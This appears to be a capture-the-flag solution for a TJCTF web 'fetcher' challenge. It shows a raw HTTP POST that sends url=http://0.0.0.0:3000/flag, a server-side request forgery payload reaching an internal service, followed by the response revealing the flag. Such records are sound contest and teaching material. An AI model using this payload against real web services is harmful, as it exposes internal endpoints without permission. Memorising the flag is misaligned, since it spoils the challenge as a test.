 POST /fetch HTTP/2
Host: fetcher-bc23751fbb79357c.tjc.tf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://fetcher-bc23751fbb79357c.tjc.tf
Dnt: 1
Referer: https://fetcher-bc23751fbb79357c.tjc.tf/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
url=http://0.0.0.0:3000/flag
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 20 May 2024 03:24:29 GMT
4 Etag: W/"3f-PCMTyguhbnhK9ChcAhyHYdFjhPs"
5 X-Powered-By: Express
6 Content-Length: 63
7
8 hey myself! here's your flag: tjctf{h3ll0_m3_h3e_h3e_d699bdcd}
9